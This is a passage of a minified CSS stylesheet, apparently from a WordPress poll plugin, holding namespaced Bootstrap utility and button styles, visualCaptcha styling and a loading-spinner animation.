.icon-prev{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.bootstrap-yop .carousel-control .icon-prev:before{content:'\2039'}.bootstrap-yop .carousel-control .icon-next:before{content:'\203a'}.bootstrap-yop .carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.bootstrap-yop .carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.bootstrap-yop .carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.bootstrap-yop .carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.bootstrap-yop .carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.bootstrap-yop .carousel-control .glyphicons-chevron-left,.bootstrap-yop .carousel-control .glyphicons-chevron-right,.bootstrap-yop .carousel-control .icon-next,.bootstrap-yop .carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.bootstrap-yop .carousel-caption{right:20%;left:20%;padding-bottom:30px}.bootstrap-yop .carousel-indicators{bottom:20px}}.bootstrap-yop .clearfix:after,.bootstrap-yop .clearfix:before{display:table;content:" "}.bootstrap-yop .clearfix:after{clear:both}.bootstrap-yop .center-block{display:block;margin-right:auto;margin-left:auto}.bootstrap-yop .pull-right{float:right!important}.bootstrap-yop .pull-left{float:left!important}.bootstrap-yop .hide{display:none!important}.bootstrap-yop .show{display:block!important}.bootstrap-yop .invisible{visibility:hidden}.bootstrap-yop .text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.bootstrap-yop .hidden{display:none!important;visibility:hidden!important}.bootstrap-yop .affix{position:fixed}@-ms-viewport{width:device-width}.bootstrap-yop .visible-xs,.bootstrap-yop td.visible-xs,.bootstrap-yop th.visible-xs,.bootstrap-yop tr.visible-xs{display:none!important}@media (max-width:767px){.bootstrap-yop .visible-xs{display:block!important}.bootstrap-yop table.visible-xs{display:table}.bootstrap-yop tr.visible-xs{display:table-row!important}.bootstrap-yop td.visible-xs,.bootstrap-yop th.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .visible-xs.visible-sm{display:block!important}.bootstrap-yop table.visible-xs.visible-sm{display:table}.bootstrap-yop tr.visible-xs.visible-sm{display:table-row!important}.bootstrap-yop td.visible-xs.visible-sm,.bootstrap-yop th.visible-xs.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .visible-xs.visible-md{display:block!important}.bootstrap-yop table.visible-xs.visible-md{display:table}.bootstrap-yop tr.visible-xs.visible-md{display:table-row!important}.bootstrap-yop td.visible-xs.visible-md,.bootstrap-yop th.visible-xs.visible-md{display:table-cell!important}}@media (min-width:1200px){.bootstrap-yop .visible-xs.visible-lg{display:block!important}.bootstrap-yop table.visible-xs.visible-lg{display:table}.bootstrap-yop tr.visible-xs.visible-lg{display:table-row!important}.bootstrap-yop td.visible-xs.visible-lg,.bootstrap-yop th.visible-xs.visible-lg{display:table-cell!important}}.bootstrap-yop .visible-sm,.bootstrap-yop td.visible-sm,.bootstrap-yop th.visible-sm,.bootstrap-yop tr.visible-sm{display:none!important}@media (max-width:767px){.bootstrap-yop .visible-sm.visible-xs{display:block!important}.bootstrap-yop table.visible-sm.visible-xs{display:table}.bootstrap-yop tr.visible-sm.visible-xs{display:table-row!important}.bootstrap-yop td.visible-sm.visible-xs,.bootstrap-yop th.visible-sm.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .visible-sm{display:block!important}.bootstrap-yop table.visible-sm{display:table}.bootstrap-yop tr.visible-sm{display:table-row!important}.bootstrap-yop td.visible-sm,.bootstrap-yop th.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .visible-sm.visible-md{display:block!important}.bootstrap-yop table.visible-sm.visible-md{display:table}.bootstrap-yop tr.visible-sm.visible-md{display:table-row!important}.bootstrap-yop td.visible-sm.visible-md,.bootstrap-yop th.visible-sm.visible-md{display:table-cell!important}}@media (min-width:1200px){.bootstrap-yop .visible-sm.visible-lg{display:block!important}.bootstrap-yop table.visible-sm.visible-lg{display:table}.bootstrap-yop tr.visible-sm.visible-lg{display:table-row!important}.bootstrap-yop td.visible-sm.visible-lg,.bootstrap-yop th.visible-sm.visible-lg{display:table-cell!important}}.bootstrap-yop .visible-md,.bootstrap-yop td.visible-md,.bootstrap-yop th.visible-md,.bootstrap-yop tr.visible-md{display:none!important}@media (max-width:767px){.bootstrap-yop .visible-md.visible-xs{display:block!important}.bootstrap-yop table.visible-md.visible-xs{display:table}.bootstrap-yop tr.visible-md.visible-xs{display:table-row!important}.bootstrap-yop td.visible-md.visible-xs,.bootstrap-yop th.visible-md.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .visible-md.visible-sm{display:block!important}.bootstrap-yop table.visible-md.visible-sm{display:table}.bootstrap-yop tr.visible-md.visible-sm{display:table-row!important}.bootstrap-yop td.visible-md.visible-sm,.bootstrap-yop th.visible-md.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .visible-md{display:block!important}.bootstrap-yop table.visible-md{display:table}.bootstrap-yop tr.visible-md{display:table-row!important}.bootstrap-yop td.visible-md,.bootstrap-yop th.visible-md{display:table-cell!important}}@media (min-width:1200px){.bootstrap-yop .visible-md.visible-lg{display:block!important}.bootstrap-yop table.visible-md.visible-lg{display:table}.bootstrap-yop tr.visible-md.visible-lg{display:table-row!important}.bootstrap-yop td.visible-md.visible-lg,.bootstrap-yop th.visible-md.visible-lg{display:table-cell!important}}.bootstrap-yop .visible-lg,.bootstrap-yop td.visible-lg,.bootstrap-yop th.visible-lg,.bootstrap-yop tr.visible-lg{display:none!important}@media (max-width:767px){.bootstrap-yop .visible-lg.visible-xs{display:block!important}.bootstrap-yop table.visible-lg.visible-xs{display:table}.bootstrap-yop tr.visible-lg.visible-xs{display:table-row!important}.bootstrap-yop td.visible-lg.visible-xs,.bootstrap-yop th.visible-lg.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .visible-lg.visible-sm{display:block!important}.bootstrap-yop table.visible-lg.visible-sm{display:table}.bootstrap-yop tr.visible-lg.visible-sm{display:table-row!important}.bootstrap-yop td.visible-lg.visible-sm,.bootstrap-yop th.visible-lg.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .visible-lg.visible-md{display:block!important}.bootstrap-yop table.visible-lg.visible-md{display:table}.bootstrap-yop tr.visible-lg.visible-md{display:table-row!important}.bootstrap-yop td.visible-lg.visible-md,.bootstrap-yop th.visible-lg.visible-md{display:table-cell!important}}@media (min-width:1200px){.bootstrap-yop .visible-lg{display:block!important}.bootstrap-yop table.visible-lg{display:table}.bootstrap-yop tr.visible-lg{display:table-row!important}.bootstrap-yop td.visible-lg,.bootstrap-yop th.visible-lg{display:table-cell!important}}.bootstrap-yop .hidden-xs{display:block!important}.bootstrap-yop table.hidden-xs{display:table}.bootstrap-yop tr.hidden-xs{display:table-row!important}.bootstrap-yop td.hidden-xs,.bootstrap-yop th.hidden-xs{display:table-cell!important}@media (max-width:767px){.bootstrap-yop .hidden-xs,.bootstrap-yop td.hidden-xs,.bootstrap-yop th.hidden-xs,.bootstrap-yop tr.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .hidden-xs.hidden-sm,.bootstrap-yop td.hidden-xs.hidden-sm,.bootstrap-yop th.hidden-xs.hidden-sm,.bootstrap-yop tr.hidden-xs.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .hidden-xs.hidden-md,.bootstrap-yop td.hidden-xs.hidden-md,.bootstrap-yop th.hidden-xs.hidden-md,.bootstrap-yop tr.hidden-xs.hidden-md{display:none!important}}@media (min-width:1200px){.bootstrap-yop .hidden-xs.hidden-lg,.bootstrap-yop td.hidden-xs.hidden-lg,.bootstrap-yop th.hidden-xs.hidden-lg,.bootstrap-yop tr.hidden-xs.hidden-lg{display:none!important}}.bootstrap-yop .hidden-sm{display:block!important}.bootstrap-yop table.hidden-sm{display:table}.bootstrap-yop tr.hidden-sm{display:table-row!important}.bootstrap-yop td.hidden-sm,.bootstrap-yop th.hidden-sm{display:table-cell!important}@media (max-width:767px){.bootstrap-yop .hidden-sm.hidden-xs,.bootstrap-yop td.hidden-sm.hidden-xs,.bootstrap-yop th.hidden-sm.hidden-xs,.bootstrap-yop tr.hidden-sm.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .hidden-sm,.bootstrap-yop td.hidden-sm,.bootstrap-yop th.hidden-sm,.bootstrap-yop tr.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .hidden-sm.hidden-md,.bootstrap-yop td.hidden-sm.hidden-md,.bootstrap-yop th.hidden-sm.hidden-md,.bootstrap-yop tr.hidden-sm.hidden-md{display:none!important}}@media (min-width:1200px){.bootstrap-yop .hidden-sm.hidden-lg,.bootstrap-yop td.hidden-sm.hidden-lg,.bootstrap-yop th.hidden-sm.hidden-lg,.bootstrap-yop tr.hidden-sm.hidden-lg{display:none!important}}.bootstrap-yop .hidden-md{display:block!important}.bootstrap-yop table.hidden-md{display:table}.bootstrap-yop tr.hidden-md{display:table-row!important}.bootstrap-yop td.hidden-md,.bootstrap-yop th.hidden-md{display:table-cell!important}@media (max-width:767px){.bootstrap-yop .hidden-md.hidden-xs,.bootstrap-yop td.hidden-md.hidden-xs,.bootstrap-yop th.hidden-md.hidden-xs,.bootstrap-yop tr.hidden-md.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .hidden-md.hidden-sm,.bootstrap-yop td.hidden-md.hidden-sm,.bootstrap-yop th.hidden-md.hidden-sm,.bootstrap-yop tr.hidden-md.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .hidden-md,.bootstrap-yop td.hidden-md,.bootstrap-yop th.hidden-md,.bootstrap-yop tr.hidden-md{display:none!important}}@media (min-width:1200px){.bootstrap-yop .hidden-md.hidden-lg,.bootstrap-yop td.hidden-md.hidden-lg,.bootstrap-yop th.hidden-md.hidden-lg,.bootstrap-yop tr.hidden-md.hidden-lg{display:none!important}}.bootstrap-yop .hidden-lg{display:block!important}.bootstrap-yop table.hidden-lg{display:table}.bootstrap-yop tr.hidden-lg{display:table-row!important}.bootstrap-yop td.hidden-lg,.bootstrap-yop th.hidden-lg{display:table-cell!important}@media (max-width:767px){.bootstrap-yop .hidden-lg.hidden-xs,.bootstrap-yop td.hidden-lg.hidden-xs,.bootstrap-yop th.hidden-lg.hidden-xs,.bootstrap-yop tr.hidden-lg.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .hidden-lg.hidden-sm,.bootstrap-yop td.hidden-lg.hidden-sm,.bootstrap-yop th.hidden-lg.hidden-sm,.bootstrap-yop tr.hidden-lg.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .hidden-lg.hidden-md,.bootstrap-yop td.hidden-lg.hidden-md,.bootstrap-yop th.hidden-lg.hidden-md,.bootstrap-yop tr.hidden-lg.hidden-md{display:none!important}}@media (min-width:1200px){.bootstrap-yop .hidden-lg,.bootstrap-yop td.hidden-lg,.bootstrap-yop th.hidden-lg,.bootstrap-yop tr.hidden-lg{display:none!important}}.bootstrap-yop .visible-print,.bootstrap-yop td.visible-print,.bootstrap-yop th.visible-print,.bootstrap-yop tr.visible-print{display:none!important}@media print{.bootstrap-yop .visible-print{display:block!important}.bootstrap-yop table.visible-print{display:table}.bootstrap-yop tr.visible-print{display:table-row!important}.bootstrap-yop td.visible-print,.bootstrap-yop th.visible-print{display:table-cell!important}.bootstrap-yop .hidden-print,.bootstrap-yop td.hidden-print,.bootstrap-yop th.hidden-print,.bootstrap-yop tr.hidden-print{display:none!important}}.bootstrap-yop .btn-danger,.bootstrap-yop .btn-default,.bootstrap-yop .btn-info,.bootstrap-yop .btn-primary,.bootstrap-yop .btn-success,.bootstrap-yop .btn-warning{text-shadow:0 -1px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075)}.bootstrap-yop .btn-danger.active,.bootstrap-yop .btn-danger:active,.bootstrap-yop .btn-default.active,.bootstrap-yop .btn-default:active,.bootstrap-yop .btn-info.active,.bootstrap-yop .btn-info:active,.bootstrap-yop .btn-primary.active,.bootstrap-yop .btn-primary:active,.bootstrap-yop .btn-success.active,.bootstrap-yop .btn-success:active,.bootstrap-yop .btn-warning.active,.bootstrap-yop .btn-warning:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.bootstrap-yop .btn.active,.bootstrap-yop .btn:active{background-image:none}.bootstrap-yop .btn-default{text-shadow:0 1px 0 #fff;background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#dbdbdb;border-color:#ccc}.bootstrap-yop .btn-default:focus,.bootstrap-yop .btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.bootstrap-yop .btn-default.active,.bootstrap-yop .btn-default:active{background-color:#e0e0e0;border-color:#dbdbdb}.bootstrap-yop .btn-primary{background-image:-webkit-linear-gradient(top,#428bca 0,#2d6ca2 100%);background-image:linear-gradient(to bottom,#428bca 0,#2d6ca2 100%);background-repeat:repeat-x;border-color:#2b669a}.bootstrap-yop .btn-primary:focus,.bootstrap-yop .btn-primary:hover{background-color:#2d6ca2;background-position:0 -15px}.bootstrap-yop .btn-primary.active,.bootstrap-yop .btn-primary:active{background-color:#2d6ca2;border-color:#2b669a}.bootstrap-yop .btn-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:linear-gradient(to bottom,#5cb85c 0,#419641 100%);background-repeat:repeat-x;border-color:#3e8f3e}.bootstrap-yop .btn-success:focus,.bootstrap-yop .btn-success:hover{background-color:#419641;background-position:0 -15px}.bootstrap-yop .btn-success.active,.bootstrap-yop .btn-success:active{background-color:#419641;border-color:#3e8f3e}.bootstrap-yop .btn-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:linear-gradient(to bottom,#f0ad4e 0,#eb9316 100%);background-repeat:repeat-x;border-color:#e38d13}.bootstrap-yop .btn-warning:focus,.bootstrap-yop .btn-warning:hover{background-color:#eb9316;background-position:0 -15px}.bootstrap-yop .btn-warning.active,.bootstrap-yop .btn-warning:active{background-color:#eb9316;border-color:#e38d13}.bootstrap-yop .btn-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:linear-gradient(to bottom,#d9534f 0,#c12e2a 100%);background-repeat:repeat-x;border-color:#b92c28}.bootstrap-yop .btn-danger:focus,.bootstrap-yop .btn-danger:hover{background-color:#c12e2a;background-position:0 -15px}.bootstrap-yop .btn-danger.active,.bootstrap-yop .btn-danger:active{background-color:#c12e2a;border-color:#b92c28}.bootstrap-yop .btn-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:linear-gradient(to bottom,#5bc0de 0,#2aabd2 100%);background-repeat:repeat-x;border-color:#28a4c9}.bootstrap-yop .btn-info:focus,.bootstrap-yop .btn-info:hover{background-color:#2aabd2;background-position:0 -15px}.bootstrap-yop .btn-info.active,.bootstrap-yop .btn-info:active{background-color:#2aabd2;border-color:#28a4c9}.bootstrap-yop .img-thumbnail,.bootstrap-yop .thumbnail{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.bootstrap-yop .dropdown-menu>li>a:focus,.bootstrap-yop .dropdown-menu>li>a:hover{background-color:#e8e8e8;background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);background-repeat:repeat-x}.bootstrap-yop .dropdown-menu>.active>a,.bootstrap-yop .dropdown-menu>.active>a:focus,.bootstrap-yop .dropdown-menu>.active>a:hover{background-color:#357ebd;background-image:-webkit-linear-gradient(top,#428bca 0,#357ebd 100%);background-image:linear-gradient(to bottom,#428bca 0,#357ebd 100%);background-repeat:repeat-x}.bootstrap-yop .navbar-default{background-image:-webkit-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:linear-gradient(to bottom,#fff 0,#f8f8f8 100%);background-repeat:repeat-x;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075)}.bootstrap-yop .navbar-default .navbar-nav>.active>a{background-image:-webkit-linear-gradient(top,#ebebeb 0,#f3f3f3 100%);background-image:linear-gradient(to bottom,#ebebeb 0,#f3f3f3 100%);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.075);box-shadow:inset 0 3px 9px rgba(0,0,0,.075)}.bootstrap-yop .navbar-brand,.bootstrap-yop .navbar-nav>li>a{text-shadow:0 1px 0 rgba(255,255,255,.25)}.bootstrap-yop .navbar-inverse{background-image:-webkit-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:linear-gradient(to bottom,#3c3c3c 0,#222 100%);background-repeat:repeat-x}.bootstrap-yop .navbar-inverse .navbar-nav>.active>a{background-image:-webkit-linear-gradient(top,#222 0,#282828 100%);background-image:linear-gradient(to bottom,#222 0,#282828 100%);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.25);box-shadow:inset 0 3px 9px rgba(0,0,0,.25)}.bootstrap-yop .navbar-inverse .navbar-brand,.bootstrap-yop .navbar-inverse .navbar-nav>li>a{text-shadow:0 -1px 0 rgba(0,0,0,.25)}.bootstrap-yop .navbar-fixed-bottom,.bootstrap-yop .navbar-fixed-top,.bootstrap-yop .navbar-static-top{border-radius:0}.bootstrap-yop .alert{text-shadow:0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05)}.bootstrap-yop .alert-success{background-image:-webkit-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:linear-gradient(to bottom,#dff0d8 0,#c8e5bc 100%);background-repeat:repeat-x;border-color:#b2dba1}.bootstrap-yop .alert-info{background-image:-webkit-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:linear-gradient(to bottom,#d9edf7 0,#b9def0 100%);background-repeat:repeat-x;border-color:#9acfea}.bootstrap-yop .alert-warning{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:linear-gradient(to bottom,#fcf8e3 0,#f8efc0 100%);background-repeat:repeat-x;border-color:#f5e79e}.bootstrap-yop .alert-danger{background-image:-webkit-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:linear-gradient(to bottom,#f2dede 0,#e7c3c3 100%);background-repeat:repeat-x;border-color:#dca7a7}.bootstrap-yop .progress{background-image:-webkit-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:linear-gradient(to bottom,#ebebeb 0,#f5f5f5 100%);background-repeat:repeat-x}.bootstrap-yop .progress-bar{background-image:-webkit-linear-gradient(top,#428bca 0,#3071a9 100%);background-image:linear-gradient(to bottom,#428bca 0,#3071a9 100%);background-repeat:repeat-x}.bootstrap-yop .progress-bar-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:linear-gradient(to bottom,#5cb85c 0,#449d44 100%);background-repeat:repeat-x}.bootstrap-yop .progress-bar-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:linear-gradient(to bottom,#5bc0de 0,#31b0d5 100%);background-repeat:repeat-x}.bootstrap-yop .progress-bar-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:linear-gradient(to bottom,#f0ad4e 0,#ec971f 100%);background-repeat:repeat-x}.bootstrap-yop .progress-bar-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:linear-gradient(to bottom,#d9534f 0,#c9302c 100%);background-repeat:repeat-x}.bootstrap-yop .list-group{border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.bootstrap-yop .list-group-item.active,.bootstrap-yop .list-group-item.active:focus,.bootstrap-yop .list-group-item.active:hover{text-shadow:0 -1px 0 #3071a9;background-image:-webkit-linear-gradient(top,#428bca 0,#3278b3 100%);background-image:linear-gradient(to bottom,#428bca 0,#3278b3 100%);background-repeat:repeat-x;border-color:#3278b3}.bootstrap-yop .panel{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px rgba(0,0,0,.05)}.bootstrap-yop .panel-default>.panel-heading{background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);background-repeat:repeat-x}.bootstrap-yop .panel-primary>.panel-heading{background-image:-webkit-linear-gradient(top,#428bca 0,#357ebd 100%);background-image:linear-gradient(to bottom,#428bca 0,#357ebd 100%);background-repeat:repeat-x}.bootstrap-yop .panel-success>.panel-heading{background-image:-webkit-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:linear-gradient(to bottom,#dff0d8 0,#d0e9c6 100%);background-repeat:repeat-x}.bootstrap-yop .panel-info>.panel-heading{background-image:-webkit-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:linear-gradient(to bottom,#d9edf7 0,#c4e3f3 100%);background-repeat:repeat-x}.bootstrap-yop .panel-warning>.panel-heading{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:linear-gradient(to bottom,#fcf8e3 0,#faf2cc 100%);background-repeat:repeat-x}.bootstrap-yop .panel-danger>.panel-heading{background-image:-webkit-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:linear-gradient(to bottom,#f2dede 0,#ebcccc 100%);background-repeat:repeat-x}.bootstrap-yop .well{background-image:-webkit-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:linear-gradient(to bottom,#e8e8e8 0,#f5f5f5 100%);background-repeat:repeat-x;border-color:#dcdcdc;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1)}.bootstrap-yop .btn-light{color:#111;background-color:#fff;border-color:#ccc}.bootstrap-yop .btn-light:hover{color:#111;background-color:#e2e6ea;border-color:#dae0e5}.bootstrap-yop .btn-light:focus,.btn-light.focus{box-shadow:0 0 0 3px rgba(248,249,250,.5)}.bootstrap-yop .btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa}.bootstrap-yop .btn-light:not([disabled]):not(.disabled):active,.btn-light:not([disabled]):not(.disabled).active,.show>.btn-light.dropdown-toggle{background-color:#e2e6ea;background-image:none;border-color:#dae0e5}
/*! visualCaptcha - v0.0.8 - 2016-01-23
* http://visualcaptcha.net
* Copyright (c) 2016 emotionLoop; Licensed MIT */
.basic-yop-poll-container .visualCaptcha{margin-bottom:20px;min-height:120px}@media only screen and (min-width:750px){.basic-yop-poll-container .visualCaptcha{margin-bottom:20px}}.basic-yop-poll-container .visualCaptcha *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic-yop-poll-container .visualCaptcha .audioField{font-size:15px;color:#495e62;font-weight:100;padding:5px;border:1px solid #3bb6e4;height:40px;width:100%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}@media only screen and (max-width:360px){.basic-yop-poll-container .visualCaptcha .audioField{margin-bottom:15px}}@media only screen and (min-width:360px){.basic-yop-poll-container .visualCaptcha .audioField{width:240px;float:left}}.basic-yop-poll-container .accessibility-description,.basic-yop-poll-container .status.valid,.basic-yop-poll-container .visualCaptcha-explanation{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;background-color:#c1f7e8;padding:10px;text-align:center;font-family:Oxygen,sans-serif;font-size:18px;color:#219589;font-weight:100;margin:20px 0 24px}@media only screen and (max-width:360px){.basic-yop-poll-container .accessibility-description,.basic-yop-poll-container .status.valid,.basic-yop-poll-container .visualCaptcha-explanation{font-size:16px}}.basic-yop-poll-container .visualCaptcha-accessibility-button,.basic-yop-poll-container .visualCaptcha-button-group,.basic-yop-poll-container .visualCaptcha-possibilities,.basic-yop-poll-container .visualCaptcha-refresh-button{display:inline-block}.basic-yop-poll-container .visualCaptcha-possibilities{vertical-align:middle}@media only screen and (min-width:750px){.basic-yop-poll-container .visualCaptcha-possibilities{margin-right:15px}}.basic-yop-poll-container .visualCaptcha-possibilities .img{padding:4px;border:1px solid #fff;display:inline-block}@media only screen and (min-width:750px){.basic-yop-poll-container .visualCaptcha-possibilities .img{padding:10px;border:3px solid #fff}}.basic-yop-poll-container .visualCaptcha-possibilities img{width:32px;height:32px;z-index:5;transition:all .2s;-webkit-transition:all .2s}.basic-yop-poll-container .visualCaptcha-possibilities img:hover{cursor:pointer}@media only screen and (max-width:360px){.basic-yop-poll-container .visualCaptcha-possibilities .visualCaptcha-button-group{text-align:center;margin-top:15px}}@media only screen and (min-width:750px){.basic-yop-poll-container .visualCaptcha-possibilities .visualCaptcha-button-group{float:right}}.basic-yop-poll-container .visualCaptcha-possibilities .visualCaptcha-selected{background-color:#c1f7e8;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:4px;border:1px dashed #099a9f}@media only screen and (min-width:750px){.basic-yop-poll-container .visualCaptcha-possibilities .visualCaptcha-selected{padding:10px;border:3px dashed #099a9f}}.basic-yop-poll-container .visualCaptcha-accessibility-button,.basic-yop-poll-container .visualCaptcha-refresh-button{width:55px;height:55px;line-height:55px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;text-align:center}.basic-yop-poll-container .visualCaptcha-refresh-button{margin-right:10px}.basic-yop-poll-container .visualCaptcha-refresh-button img{width:16px;height:16px}.basic-yop-poll-container .visualCaptcha-refresh-button:hover{cursor:pointer}.basic-yop-poll-container .visualCaptcha-accessibility-button img{width:16px;height:16px}.basic-yop-poll-container .visualCaptcha-accessibility-button:hover{cursor:pointer}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.basic-yop-poll-container div.visualCaptcha .visualCaptcha-show{-webkit-animation:fadeIn .3s;animation:fadeIn .3s}.basic-yop-poll-container div.visualCaptcha .visualCaptcha-hide{display:none!important;-webkit-animation:fadeOut .3s;animation:fadeOut .3s}.basic-yop-poll-container .accessibility-description,.basic-yop-poll-container .status.valid,.basic-yop-poll-container .visualCaptcha-explanation{background-color:#eee;color:grey}.basic-yop-poll-container .entry-content .visualCaptcha-possibilities a{color:transparent}.basic-yop-poll-container .entry-content .visualCaptcha-possibilities a img{display:inline}.basic-yop-poll-container .visualCaptcha-button-group{padding:0;vertical-align:middle}.basic-yop-poll-container .visualCaptcha-accessibility-button,.basic-yop-poll-container .visualCaptcha-refresh-button{background-color:transparent;border:2px solid #d3d3d3}.basic-yop-poll-container .visualCaptcha-possibilities .img{margin:.1em}.basic-yop-poll-container .visualCaptcha-possibilities .img a{background-color:transparent;border:2px solid transparent;border-radius:2px;padding:.35em}.basic-yop-poll-container .visualCaptcha-possibilities .img a.visualCaptcha-selected{background-color:#eee;border:2px solid #000}.basic-yop-poll-container .basic-captcha.visualCaptcha a:focus{text-decoration:none!important}.basic-yop-poll-container .basic-captcha.visualCaptcha a:focus img{outline:0!important}.basic-yop-poll-container .basic-captcha .visualCaptcha-button-group,.basic-yop-poll-container .basic-captcha .visualCaptcha-possibilities{width:100%;text-align:center}.basic-yop-poll-container .basic-captcha .visualCaptcha-button-group{margin-top:10px}.basic-windows8{position:absolute;width:78px;height:78px;margin:0 auto;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.basic-windows8 .basic-wBall{position:absolute;width:74px;height:74px;opacity:0;transform:rotate(225deg);-o-transform:rotate(225deg);-ms-transform:rotate(225deg);-webkit-transform:rotate(225deg);-moz-transform:rotate(225deg);animation:orbit 6.96s infinite;-o-animation:orbit 6.96s infinite;-ms-animation:orbit 6.96s infinite;-webkit-animation:orbit 6.96s infinite;-moz-animation:orbit 6.96s infinite}.basic-windows8 .basic-wBall .basic-wInnerBall{position:absolute;width:10px;height:10px;background:#dedede;left:0;top:0;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px}.basic-windows8 .basic-wBall_1{animation-delay:1.52s;-o-animation-delay:1.52s;-ms-animation-delay:1.52s;-webkit-animation-delay:1.52s;-moz-animation-delay:1.52s}.basic-windows8 